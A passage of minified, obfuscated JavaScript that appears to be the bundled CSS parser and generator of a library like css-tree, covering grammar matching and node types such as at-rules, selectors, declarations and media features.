e)e[t][i(1393)]&&(o[t]=r?e[t][i(1393)]:ln(e[t][i(1393)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2426)](e))o[t]={prelude:s[i(1812)]&&(r?s[i(1812)][i(1393)]:ln(s[i(1812)][i(1393)],{compact:n})),descriptors:s[i(2703)]&&Xr(s[i(2703)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Jr(e,n,r,i){const o=t,s=function(t,e){const n=a1y;return n(849)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(2385)]({type:n,value:t[e(3431)](i,o),node:null}))),r}(t):e[n(529)](t,fr)}(r,e[o(1393)]);let a;return function(t){const e=o;for(let n=0;n<t[e(666)];n++)if(e(1801)===t[n][e(3071)][e(2538)]())return!0;return!1}(s)?Yr(null,new Error(o(997))):(i&&(a=Cr(s,e[o(2505)],e)),i&&a[o(1427)]||(a=Cr(s,n[o(1427)],e),a[o(1427)])?Yr(a[o(1427)],null,a[o(1191)]):Yr(null,new fn(a[o(3305)],n[o(1393)],r,a),a[o(1191)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(3253)]=kn,this[o(1393)]=r,this[o(3133)]=!1,this[o(1154)]={...n},this[o(1621)]=Object[o(2182)](null),this[o(1550)]=Object[o(2182)](null),this[o(1400)]=Object[o(2182)](null),this[o(729)]=i||function(t){const e=o,n={};if(t[e(2957)])for(const r in t[e(2957)])if(Hr[e(3008)](t[e(2957)],r)){const i=t[e(2957)][r];if(!i[e(729)])throw new Error(e(864)+r+e(1912));n[r]=Zr(r,i)}return n}(e),e){if(e[o(3253)]&&(this[o(3253)]=e[o(3253)]),e[o(1154)])for(const t of Object[o(3080)](n))Array[o(2034)](e[o(1154)][t])&&(this[o(1154)][t]=e[o(1154)][t]);if(e[o(1400)])for(const[t,n]of Object[o(2426)](e[o(1400)]))this[o(1070)](t,n);if(e[o(3133)]){this[o(3133)]=!0;for(const[t,e]of Object[o(2426)]((s=this[o(1154)],{...qn,...Bn,...Zn(s)})))this[o(1070)](t,e)}if(e[o(1621)])for(const[t,n]of Object[o(2426)](e[o(1621)]))this[o(1693)](t,n);if(e[o(1550)])for(const[t,n]of Object[o(2426)](e[o(1550)]))this[o(2292)](t,n)}var s;this[o(2505)]=zr(this[o(3253)][o(2744)](o(2079)))}[t(630)](e){const n=t;function r(t,e){o[a1y(2385)]({node:t,message:e})}const i=this[n(729)],o=[];return this[n(1393)][n(2862)](e,(function(t){const e=n;i[e(2062)](t[e(3162)])?i[t[e(3162)]][e(1412)](t,r):r(t,e(1573)+t[e(3162)]+"`")})),!!o[n(666)]&&o}[t(1446)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(849)==typeof e||e&&o(849)==typeof e[o(3162)],syntax:null,match:null,matchRef:null};return o(1174)==typeof e?a[o(1427)]=zr(e,s):(o(849)==typeof e?Object[o(3208)](a,o(1393),{get:()=>(Object[o(3208)](a,o(1393),{value:hr(e)}),a[o(1393)])}):a[o(1393)]=e,Object[o(3208)](a,o(1427),{get:()=>(Object[o(3208)](a,o(1427),{value:zr(a[o(1393)],s)}),a[o(1427)])}),o(2353)===n&&Object[o(3208)](a,o(2736),{get(){const t=o,e=a[t(1393)],n=function(e){const n=t,r=e[n(2660)][0];return!1===e[n(1963)]&&1===e[n(2660)][n(666)]&&n(3211)===r[n(3162)]&&!0===r[n(2159)]}(e)?zr({...e,terms:[e[t(2660)][0][t(2064)]]},s):null;return Object[t(3208)](a,t(2736),{value:n}),n}})),a}[t(1693)](e,n){const r=t;n&&(this[r(1621)][e]={type:r(2490),name:e,prelude:n[r(1812)]?this[r(1446)](n[r(1812)],r(2207),e):null,descriptors:n[r(2703)]?Object[r(3080)](n[r(2703)])[r(948)](((t,i)=>(t[i]=this[r(1446)](n[r(2703)][i],r(722),i,e),t)),Object[r(2182)](null)):null})}[t(2292)](e,n){const r=t;n&&(this[r(1550)][e]=this[r(1446)](n,r(2353),e))}[t(1070)](e,n){const r=t;n&&(this[r(1400)][e]=this[r(1446)](n,r(2709),e))}[t(1599)](e){const n=t;if(!this[n(2928)](e))return new mn(n(3160),"@"+e)}[t(1173)](e,n){const r=t,i=this[r(1599)](e);if(i)return i;const o=this[r(2928)](e);return!o[r(1812)]&&n?new SyntaxError(r(2895)+e+r(3349)):!o[r(1812)]||n||Jr(this,o[r(1812)],"",!1)[r(541)]?void 0:new SyntaxError(r(2895)+e+r(1457))}[t(1939)](e,n){const r=t,i=this[r(1599)](e);if(i)return i;const o=this[r(2928)](e),s=wn(n);return o[r(2703)]?o[r(2703)][s[r(374)]]||o[r(2703)][s[r(1282)]]?void 0:new mn(r(762),n):new SyntaxError(r(2895)+e+r(2424))}[t(589)](e){const n=t;if(!this[n(2438)](e))return new mn(n(1781),e)}[t(2883)](e,n){const r=t,i=this[r(1173)](e,n);if(i)return Yr(null,i);const o=this[r(2928)](e);return o[r(1812)]?Jr(this,o[r(1812)],n||"",!1):Yr(null,null)}[t(1595)](e,n,r){const i=t,o=this[i(1939)](e,n);if(o)return Yr(null,o);const s=this[i(2928)](e),a=wn(n);return Jr(this,s[i(2703)][a[i(374)]]||s[i(2703)][a[i(1282)]],r,!1)}[t(1415)](e){const n=t;return n(2530)!==e[n(3162)]?Yr(null,new Error(n(1068))):this[n(543)](e[n(1137)],e[n(3071)])}[t(543)](e,n){const r=t;if(yn(e)[r(752)])return Yr(null,new Error(r(3347)));const i=this[r(589)](e);return i?Yr(null,i):Jr(this,this[r(2438)](e),n,!0)}[t(1186)](e,n){const r=t,i=this[r(3151)](e);return i?Jr(this,i,n,!1):Yr(null,new mn(r(3409),e))}[t(1427)](e,n){const r=t;return r(849)==typeof e||e&&e[r(3162)]?(r(849)!=typeof e&&e[r(1427)]||(e=this[r(1446)](e,r(2709),r(2211))),Jr(this,e,n,!1)):Yr(null,new mn(r(1136)))}[t(608)](e,n,r,i){return Fr(this,n,this[t(543)](e,n),r,i)}[t(1504)](e,n,r){const i=t;return Fr(this,e[i(3071)],this[i(1415)](e),n,r)}[t(1528)](e,n,r){const i=t,o=[];return this[i(1393)][i(2862)](e,{visit:i(2530),enter:t=>{const e=i;o[e(2385)][e(2762)](o,this[e(1504)](t,n,r))}}),o}[t(2928)](e,n=!0){const r=t,i=wn(e);return(i[r(476)]&&n?this[r(1621)][i[r(374)]]||this[r(1621)][i[r(1282)]]:this[r(1621)][i[r(374)]])||null}[t(2193)](e,n=!0){const r=t,i=this[r(2928)](e,n);return i&&i[r(1812)]||null}[t(3097)](e,n){const r=t;return this[r(1621)][r(2062)](e)&&this[r(1621)][r(2869)]&&this[r(1621)][e][r(2869)][n]||null}[t(2438)](e,n=!0){const r=t,i=yn(e);return(i[r(476)]&&n?this[r(1550)][i[r(374)]]||this[r(1550)][i[r(1282)]]:this[r(1550)][i[r(374)]])||null}[t(3151)](e){const n=t;return hasOwnProperty[n(3008)](this[n(1400)],e)?this[n(1400)][e]:null}[t(556)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1y;if(a[l(2264)](e))return a[l(643)](e);a[l(3396)](e,!1),null!==c[l(1393)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(2709)!==c[u(3162)]&&u(2353)!==c[u(3162)])return;const d=u(2709)===c[u(3162)]?t[u(1400)]:t[u(1550)],h=u(2709)===c[u(3162)]?o:s;hasOwnProperty[u(3008)](d,c[u(374)])?r(t,c[u(374)],h,d[c[u(374)]])&&(i[u(2385)](n(e,a===o)+u(1195)+n(c[u(374)],u(2709)===c[u(3162)])),a[u(3396)](e,!0)):(i[u(2385)](n(e,a===o)+u(680)+n(c[u(374)],u(2709)===c[u(3162)])),a[u(3396)](e,!0))},m===mr&&f===mr)throw new Error(h(484));!function t(e){const n=h;switch(m[n(3008)](d,e),e[n(3162)]){case n(617):e[n(2660)][n(1291)](t);break;case n(3211):case n(1669):t(e[n(2064)]);break;case n(2709):case n(2353):case n(2619):case n(2639):case n(1625):case n(1201):case n(2491):case n(931):break;default:throw new Error(n(1879)+e[n(3162)])}f[n(3008)](d,e)}(c)}(c[l(1393)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1400)])r(this,t,o,this[e(1400)][t]);for(const t in this[e(1550)])r(this,t,s,this[e(1550)][t]);const a=[...o[e(3080)]()][e(3176)]((t=>o[e(643)](t))),c=[...s[e(3080)]()][e(3176)]((t=>s[e(643)](t)));return a[e(666)]||c[e(666)]?{errors:i,types:a,properties:c}:null}[t(536)](e,n){const r=t;return{generic:this[r(3133)],cssWideKeywords:this[r(3253)],units:this[r(1154)],types:Xr(this[r(1400)],!n,e),properties:Xr(this[r(1550)],!n,e),atrules:Gr(this[r(1621)],!n,e)}}[t(712)](){const e=t;return JSON[e(2018)](this[e(536)]())}}function Kr(e,n){const r=t;return r(849)==typeof n&&/^\s*\|/[r(2114)](n)?r(849)==typeof e?e+n:n[r(3220)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2182)](null);for(const[t,o]of Object[r(2426)](e))if(o){i[t]={};for(const e of Object[r(3080)](o))n[r(1403)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2426)](n))switch(t){case r(3133):i[t]=Boolean(o);break;case r(3253):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1154):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]=Array[r(2034)](n)?n:[];break;case r(1621):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1812)]||null,descriptors:{...o[r(2703)]}};if(n){s[r(1812)]=n[r(1812)]?Kr(s[r(1812)],n[r(1812)]):s[r(1812)]||null;for(const[t,e]of Object[r(2426)](n[r(2703)]||{}))s[r(2703)][t]=e?Kr(s[r(2703)][t],e):null;Object[r(3080)](s[r(2703)])[r(666)]||(s[r(2703)]=null)}}break;case r(1400):case r(1550):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]=Kr(i[t][e],n);break;case r(2955):case r(3055):i[t]={...e[t]};for(const[e,n]of Object[r(2426)](o))i[t][e]={...i[t][e],...n};break;case r(2136):i[t]={...e[t],...o};break;case r(1778):case r(3401):i[t]={...e[t],...$r(o,[r(1859)])};break;case r(2957):i[t]={...e[t],...$r(o,[r(374),r(729),r(1859),r(529),r(2874)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(520)]+e;const o=this[r(1787)](i);for(o!==ei&&o!==ni||(n&&this[r(2124)](r(1358)),i++);i<this[r(1959)];i++)Kt(this[r(1787)](i))||this[r(2124)](r(1904),i)}function ai(e){return si[t(3008)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1682)](this[r(520)]+e,n)){let t="";switch(n){case ri:t=r(1408);break;case ni:t=r(3384)}this[r(2124)](t,this[r(520)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(723)];for(;i===Wt||i===Jt;)i=this[e(1304)](++n);if(i!==Lt){if(!this[e(1390)](ei,n)&&!this[e(1390)](ni,n))return null;r=this[e(1390)](ei,n)?ei:ni;do{i=this[e(1304)](++n)}while(i===Wt||i===Jt);i!==Lt&&(this[e(747)](n),ai[e(3008)](this,ii))}return n>0&&this[e(747)](n),0===r&&(i=this[e(1787)](this[e(520)]),i!==ei&&i!==ni&&this[e(2124)](e(1507))),ai[e(3008)](this,0!==r),r===ni?"-"+this[e(1276)](Lt):this[e(1276)](Lt)}const ui=t(2149),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(520)];let r=null,i=null;if(this[e(723)]===Lt)ai[e(3008)](this,oi),i=this[e(1276)](Lt);else if(this[e(723)]===Mt&&this[e(1682)](this[e(520)],ni))switch(r="-1",ci[e(3008)](this,1,ri),this[e(1959)]-this[e(520)]){case 2:this[e(618)](),i=li[e(3008)](this);break;case 3:ci[e(3008)](this,2,ni),this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt);break;default:ci[e(3008)](this,2,ni),si[e(3008)](this,3,ii),this[e(618)](),i=this[e(3105)](n+2)}else if(this[e(723)]===Mt||this[e(1390)](ei)&&this[e(1304)](1)===Mt){let t=0;switch(r="1",this[e(1390)](ei)&&(t=1,this[e(618)]()),ci[e(3008)](this,0,ri),this[e(1959)]-this[e(520)]){case 1:this[e(618)](),i=li[e(3008)](this);break;case 2:ci[e(3008)](this,1,ni),this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt);break;default:ci[e(3008)](this,1,ni),si[e(3008)](this,2,ii),this[e(618)](),i=this[e(3105)](n+t+1)}}else if(this[e(723)]===Ot){const t=this[e(1787)](this[e(520)]),o=t===ei||t===ni;let s=this[e(520)]+o;for(;s<this[e(1959)]&&Kt(this[e(1787)](s));s++);s===this[e(520)]+o&&this[e(2124)](e(1904),this[e(520)]+o),ci[e(3008)](this,s-this[e(520)],ri),r=this[e(1492)](n,s),s+1===this[e(1959)]?(this[e(618)](),i=li[e(3008)](this)):(ci[e(3008)](this,s-this[e(520)]+1,ni),s+2===this[e(1959)]?(this[e(618)](),this[e(1091)](),ai[e(3008)](this,ii),i="-"+this[e(1276)](Lt)):(si[e(3008)](this,s-this[e(520)]+2,ii),this[e(618)](),i=this[e(3105)](s+1)))}else this[e(2124)]();return null!==r&&r[e(1787)](0)===ei&&(r=r[e(1121)](1)),null!==i&&i[e(1787)](0)===ei&&(i=i[e(1121)](1)),{type:e(2149),loc:this[e(619)](n,this[e(520)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3295)](t+r)}else this[n(3295)](t)}else this[n(3295)](e.b)}function fi(){const e=t;return this[e(2668)](this[e(2679)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1304)](n);n++){if(t===Yt)return!0;if(t===Gt||t===Dt)return!1}return!1}const gi=t(2490),bi=t(1778),wi={name:String,prelude:[t(2207),t(2668),null],block:[t(2072),null]};function yi(e=!1){const n=t,r=this[n(520)];let i,o,s=null,a=null;switch(this[n(1914)](Dt),i=this[n(3105)](r+1),o=i[n(2538)](),this[n(1091)](),!1===this[n(538)]&&this[n(723)]!==Gt&&this[n(723)]!==Pt&&(s=this[n(1512)]?this[n(1938)](this[n(2207)][n(1063)](this,i,e),fi):fi[n(3008)](this,this[n(635)]),this[n(1091)]()),this[n(723)]){case Pt:this[n(618)]();break;case Gt:a=hasOwnProperty[n(3008)](this[n(1778)],o)&&n(1174)==typeof this[n(1778)][o][n(1762)]?this[n(1778)][o][n(1762)][n(3008)](this,e):this[n(2072)](pi[n(3008)](this))}return{type:n(2490),loc:this[n(619)](r,this[n(520)]),name:i,prelude:s,block:a}}function vi(e){const n=t;this[n(429)](Dt,"@"+e[n(374)]),null!==e[n(1812)]&&this[n(2957)](e[n(1812)]),e[n(1762)]?this[n(2957)](e[n(1762)]):this[n(429)](Pt,";")}const xi=t(2207),ki=t(915),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2538)]()),this[n(1091)](),r=hasOwnProperty[n(3008)](this[n(1778)],e)&&n(1174)==typeof this[n(1778)][e][n(1812)]?this[n(1778)][e][n(1812)][n(3008)](this):this[n(3095)](this[n(2955)][n(2207)]),this[n(1091)](),!0!==this[n(538)]&&this[n(723)]!==Gt&&this[n(723)]!==Pt&&this[n(2124)](n(1382)),{type:n(2207),loc:this[n(3210)](r),children:r}}function zi(e){this[t(1883)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Di=124,Ni=126;function Ci(){const e=t;this[e(538)]&&this[e(2124)](e(2856));const n=this[e(520)];let r=!1;return this[e(1390)](Ei)?(r=!0,this[e(618)]()):this[e(1390)](Di)||this[e(1914)](Mt),this[e(1390)](Di)?this[e(1787)](this[e(520)]+1)!==Mi?(this[e(618)](),this[e(1914)](Mt)):r&&this[e(2124)](e(1709),this[e(1959)]):r&&this[e(2124)](e(2249)),{type:e(1539),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n)}}function Ui(){const e=t,n=this[e(520)],r=this[e(1787)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Di&&this[e(2124)](e(2658)),this[e(618)](),r!==Mi&&(this[e(1390)](Mi)||this[e(2124)](e(1301)),this[e(618)]()),this[e(3105)](n)}const ji=t(3119),Li={name:t(1539),matcher:[String,null],value:[t(1201),t(1539),null],flags:[String,null]};function Ii(){const e=t,n=this[e(520)];let r,i=null,o=null,s=null;return this[e(1914)](qt),this[e(1091)](),r=Ci[e(3008)](this),this[e(1091)](),this[e(723)]!==Bt&&(this[e(723)]!==Mt&&(i=Ui[e(3008)](this),this[e(1091)](),o=this[e(723)]===Ct?this[e(1201)]():this[e(1539)](),this[e(1091)]()),this[e(723)]===Mt&&(s=this[e(1276)](Mt),this[e(1091)]())),this[e(1914)](Bt),{type:e(3119),loc:this[e(619)](n,this[e(520)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(429)](jt,"["),this[n(2957)](e[n(374)]),null!==e[n(1433)]&&(this[n(3295)](e[n(1433)]),this[n(2957)](e[n(3071)])),null!==e[n(2049)]&&this[n(429)](Mt,e[n(2049)]),this[n(429)](jt,"]")}const Wi=38;function Ri(){return this[t(2668)](null,!0)}function Fi(){const e=t;return this[e(1938)](this[e(996)],Ri)}function Hi(){const e=t;return this[e(2668)](this[e(671)],!0)}function Pi(){const e=t;if(this[e(723)]===Pt)return Hi[e(3008)](this,this[e(635)]);const n=this[e(1938)](this[e(2530)],Hi);return this[e(723)]===Pt&&this[e(618)](),n}const Vi=t(2072),qi=t(1762),Bi={children:[[t(2490),t(996),t(2530)]]};function Zi(e){const n=t,r=e?Pi:Fi,i=this[n(520)];let o=this[n(2553)]();this[n(1914)](Gt);t:for(;!this[n(538)];)switch(this[n(723)]){case Yt:break t;case Wt:case Jt:this[n(618)]();break;case Dt:o[n(2385)](this[n(1938)](this[n(2490)][n(1063)](this,e),Ri));break;default:e&&this[n(1390)](Wi)?o[n(2385)](Fi[n(3008)](this)):o[n(2385)](r[n(3008)](this))}return this[n(538)]||this[n(1914)](Yt),{type:n(2072),loc:this[n(619)](i,this[n(520)]),children:o}}function Xi(e){const n=t;this[n(429)](Gt,"{"),this[n(1883)](e,(t=>{const e=n;e(2530)===t[e(3162)]&&this[e(429)](Pt,";")})),this[n(429)](Yt,"}")}const Gi=t(1828),Yi={children:[[]]};function Ji(e,n){const r=t,i=this[r(520)];let o=null;return this[r(1914)](qt),o=e[r(3008)](this,n),this[r(538)]||this[r(1914)](Bt),{type:r(1828),loc:this[r(619)](i,this[r(520)]),children:o}}function Qi(e){const n=t;this[n(429)](jt,"["),this[n(1883)](e),this[n(429)](jt,"]")}const Ki=t(3170),$i=[];function to(){const e=t,n=this[e(520)];return this[e(1914)](Ft),{type:e(3170),loc:this[e(619)](n,this[e(520)])}}function eo(){const e=t;this[e(429)](Ft,e(2001))}const no=t(3403),ro=[];function io(){const e=t,n=this[e(520)];return this[e(1914)](Rt),{type:e(3403),loc:this[e(619)](n,this[e(520)])}}function oo(){const e=t;this[e(429)](Rt,e(1618))}const so=46,ao=t(2164),co={name:String};function lo(){const e=t;return this[e(2188)](so),{type:e(2164),loc:this[e(619)](this[e(520)]-1,this[e(1959)]),name:this[e(1276)](Mt)}}function uo(e){const n=t;this[n(429)](jt,"."),this[n(429)](Mt,e[n(374)])}const ho=43,mo=47,fo=62,po=126,go=t(2963),bo={name:String};function wo(){const e=t,n=this[e(520)];let r;switch(this[e(723)]){case Wt:r=" ";break;case jt:switch(this[e(1787)](this[e(520)])){case fo:case ho:case po:this[e(618)]();break;case mo:this[e(618)](),this[e(3455)](e(1083)),this[e(2188)](mo);break;default:this[e(2124)](e(718))}r=this[e(3105)](n)}return{type:e(2963),loc:this[e(619)](n,this[e(520)]),name:r}}function yo(e){const n=t;this[n(3295)](e[n(374)])}const vo=42,xo=47,ko=t(1387),Ao={value:String};function _o(){const e=t,n=this[e(520)];let r=this[e(1959)];return this[e(1914)](Jt),r-n+2>=2&&this[e(1787)](r-2)===vo&&this[e(1787)](r-1)===xo&&(r-=2),{type:e(1387),loc:this[e(619)](n,this[e(520)]),value:this[e(1492)](n+2,r)}}function zo(e){const n=t;this[n(429)](Jt,"/*"+e[n(3071)]+"*/")}const So=new Set([Ht,Xt,Et]),Eo=t(3124),Mo={kind:String,children:[[t(1539),t(2978),t(2462),t(1847),t(2653)]]};function To(e){const n=t;return this[n(2187)](1)===Mt&&So[n(2264)](this[n(2187)](2))?this[n(2978)](e):this[n(1847)](e)}const Do={media:To,container:To,supports(){return this[t(2653)]()}};function No(e=t(1107)){const n=t,r=this[n(2553)]();t:for(;!this[n(538)];)switch(this[n(723)]){case Jt:case Wt:this[n(618)]();continue;case Mt:r[n(2385)](this[n(1539)]());break;case Zt:{let t=this[n(1938)]((()=>Do[e][n(3008)](this,e)),(()=>null));t||(t=this[n(1938)]((()=>{const t=n;this[t(1914)](Zt);const r=this[t(3124)](e);return this[t(1914)](Xt),r}),(()=>this[n(982)](e)))),r[n(2385)](t);break}case Tt:{let t=this[n(1938)]((()=>this[n(2462)](e)),(()=>null));t||(t=this[n(982)](e)),r[n(2385)](t);break}default:break t}return r[n(2766)]&&this[n(2124)](n(3089)),{type:n(3124),loc:this[n(3210)](r),kind:e,children:r}}function Co(e){const n=t;e[n(1883)][n(1291)]((t=>{const e=n;e(3124)===t[e(3162)]?(this[e(429)](Zt,"("),this[e(2957)](t),this[e(429)](Xt,")")):this[e(2957)](t)}))}const Uo=33,jo=35,Lo=36,Io=38,Oo=42,Wo=43,Ro=47;function Fo(){const e=t;return this[e(2668)](this[e(3045)],!0)}function Ho(){const e=t;return this[e(2668)](this[e(3045)],!1)}function Po(){const e=t,n=this[e(635)],r=this[e(2144)]();return e(2668)!==r[e(3162)]&&!1===this[e(538)]&&this[e(723)]!==Pt&&!1===this[e(1390)](Uo)&&!1===this[e(1827)](n)&&this[e(2124)](),r}const Vo=t(2530),qo=t(2339),Bo={important:[Boolean,String],property:String,value:[t(2144),t(2668)]};function Zo(){const e=t,n=this[e(520)],r=this[e(635)],i=Go[e(3008)](this),o=vn(i),s=o?this[e(709)]:this[e(2543)],a=o?Ho:Fo;let c,l=!1;this[e(1091)](),this[e(1914)](Ht);const u=this[e(635)];if(o||this[e(1091)](),c=s?this[e(1938)](Po,a):a[e(3008)](this,this[e(635)]),o&&e(2144)===c[e(3162)]&&c[e(1883)][e(2766)])for(let t=u-this[e(635)];t<=0;t++)if(this[e(1304)](t)===Wt){c[e(1883)][e(2025)]({type:e(1124),loc:null,value:" "});break}return this[e(1390)](Uo)&&(l=Yo[e(3008)](this),this[e(1091)]()),!1===this[e(538)]&&this[e(723)]!==Pt&&!1===this[e(1827)](r)&&this[e(2124)](),{type:e(2530),loc:this[e(619)](n,this[e(520)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(429)](Mt,e[n(1137)]),this[n(429)](Ht,":"),this[n(2957)](e[n(3071)]),e[n(2816)]&&(this[n(429)](jt,"!"),this[n(429)](Mt,!0===e[n(2816)]?n(2816):e[n(2816)]))}function Go(){const e=t,n=this[e(520)];if(this[e(723)]===jt)switch(this[e(1787)](this[e(520)])){case Oo:case Lo:case Wo:case jo:case Io:this[e(618)]();break;case Ro:this[e(618)](),this[e(1390)](Ro)&&this[e(618)]()}return this[e(723)]===Nt?this[e(1914)](Nt):this[e(1914)](Mt),this[e(3105)](n)}function Yo(){const e=t;this[e(1914)](jt),this[e(1091)]();const n=this[e(1276)](Mt);return e(2816)===n||n}const Jo=38;function Qo(){const e=t;return this[e(2668)](this[e(671)],!0)}const Ko=t(3392),$o={children:[[t(2530),t(2490),t(996)]]};function ts(){const e=t,n=this[e(2553)]();for(;!this[e(538)];)switch(this[e(723)]){case Wt:case Jt:case Pt:this[e(618)]();break;case Dt:n[e(2385)](this[e(1938)](this[e(2490)][e(1063)](this,!0),Qo));break;default:this[e(1390)](Jo)?n[e(2385)](this[e(1938)](this[e(996)],Qo)):n[e(2385)](this[e(1938)](this[e(2530)],Qo))}return{type:e(3392),loc:this[e(3210)](n),children:n}}function es(e){const n=t;this[n(1883)](e,(t=>{const e=n;e(2530)===t[e(3162)]&&this[e(429)](Pt,";")}))}const ns=t(1305),rs={value:String,unit:String};function is(){const e=t,n=this[e(520)],r=this[e(1383)](Ot);return{type:e(1305),loc:this[e(619)](n,this[e(520)]),value:r,unit:this[e(1492)](n+r[e(666)],this[e(520)])}}function os(e){const n=t;this[n(429)](Ot,e[n(3071)]+e[n(1493)])}const ss=47,as=t(2978),cs={kind:String,name:String,value:[t(1539),t(2364),t(1305),t(3408),t(1625),null]};function ls(e){const n=t,r=this[n(520)];let i,o=null;if(this[n(1914)](Zt),this[n(1091)](),i=this[n(1276)](Mt),this[n(1091)](),this[n(723)]!==Xt){switch(this[n(1914)](Ht),this[n(1091)](),this[n(723)]){case Lt:o=this[n(1087)](1)===jt?this[n(3408)]():this[n(2364)]();break;case Ot:o=this[n(1305)]();break;case Mt:o=this[n(1539)]();break;case Tt:o=this[n(1938)]((()=>{const t=n,e=this[t(1625)](this[t(3095)],this[t(2955)][t(2144)]);return this[t(1091)](),this[t(1390)](ss)&&this[t(2124)](),e}),(()=>this[n(3408)]()));break;default:this[n(2124)](n(3275))}this[n(1091)]()}return this[n(538)]||this[n(1914)](Xt),{type:n(2978),loc:this[n(619)](r,this[n(520)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(429)](Zt,"("),this[n(429)](Mt,e[n(374)]),null!==e[n(3071)]&&(this[n(429)](Ht,":"),this[n(2957)](e[n(3071)])),this[n(429)](Xt,")")}const ds=t(2462),hs={kind:String,feature:String,value:[t(2530),t(2233)]};function ms(e,n){const r=t,i=(this[r(3055)][e]||{})[n];return r(1174)!=typeof i&&this[r(2124)](r(753)+n+"()"),i}function fs(e=t(2440)){const n=t,r=this[n(520)],i=this[n(961)](),o=ms[n(3008)](this,e,i[n(2538)]());this[n(1091)]();const s=this[n(1938)]((()=>{const t=n,e=this[t(635)],r=o[t(3008)](this);return!1===this[t(538)]&&!1===this[t(1827)](e)&&this[t(2124)](),r}),(()=>this[n(2668)](null,!1)));return this[n(538)]||this[n(1914)](Xt),{type:n(2462),loc:this[n(619)](r,this[n(520)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(429)](Tt,e[n(1514)]+"("),this[n(2957)](e[n(3071)]),this[n(429)](Xt,")")}const gs=47,bs=60,ws=61,ys=62,vs=t(1847),xs={kind:String,left:[t(1539),t(2364),t(1305),t(3408),t(1625)],leftComparison:String,middle:[t(1539),t(2364),t(1305),t(3408),t(1625)],rightComparison:[String,null],right:[t(1539),t(2364),t(1305),t(3408),t(1625),null]};function ks(){const e=t;switch(this[e(1091)](),this[e(723)]){case Lt:return this[e(1390)](gs,this[e(2484)](1))?this[e(3408)]():this[e(2364)]();case Ot:return this[e(1305)]();case Mt:return this[e(1539)]();case Tt:return this[e(1938)]((()=>{const t=e,n=this[t(1625)](this[t(3095)],this[t(2955)][t(2144)]);return this[t(1091)](),this[t(1390)](gs)&&this[t(2124)](),n}),(()=>this[e(3408)]()));default:this[e(2124)](e(3275))}}function As(e){const n=t;if(this[n(1091)](),this[n(1390)](bs)||this[n(1390)](ys)){const t=this[n(1619)][this[n(520)]];return this[n(618)](),this[n(1390)](ws)?(this[n(618)](),t+"="):t}if(this[n(1390)](ws))return"=";this[n(2124)](n(3314)+(e?n(2026):"")+n(2129))}function _s(e=t(2440)){const n=t,r=this[n(520)];this[n(1091)](),this[n(1914)](Zt);const i=ks[n(3008)](this),o=As[n(3008)](this,n(1539)===i[n(3162)]),s=ks[n(3008)](this);let a=null,c=null;return this[n(1087)](0)!==Xt&&(a=As[n(3008)](this),c=ks[n(3008)](this)),this[n(1091)](),this[n(1914)](Xt),{type:n(1847),loc:this[n(619)](r,this[n(520)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(429)](Zt,"("),this[n(2957)](e[n(1299)]),this[n(3295)](e[n(1333)]),this[n(2957)](e[n(2449)]),e[n(2604)]&&(this[n(3295)](e[n(1533)]),this[n(2957)](e[n(2604)])),this[n(429)](Xt,")")}const Ss=t(1625),Es=t(1174),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(520)],o=this[r(961)](),s=o[r(2538)]();let a;return a=n[r(2062)](s)?n[s][r(3008)](this,n):e[r(3008)](this,n),this[r(538)]||this[r(1914)](Xt),{type:r(1625),loc:this[r(619)](i,this[r(520)]),name:o,children:a}}function Ds(e){const n=t;this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ns=t(982),Cs={kind:String,function:[String,null],children:[[]]};function Us(e){const n=t,r=this[n(520)];let i=null;this[n(723)]===Tt?i=this[n(961)]():this[n(1914)](Zt);const o=this[n(1938)]((()=>{const t=n,e=this[t(635)],r=this[t(3095)](this[t(2955)][t(2144)]);return!1===this[t(538)]&&!1===this[t(1827)](e)&&this[t(2124)](),r}),(()=>this[n(3207)](this[n(2668)](null,!1))));return this[n(538)]||this[n(1914)](Xt),{type:n(982),loc:this[n(619)](r,this[n(520)]),kind:e,function:i,children:o}}function js(e){const 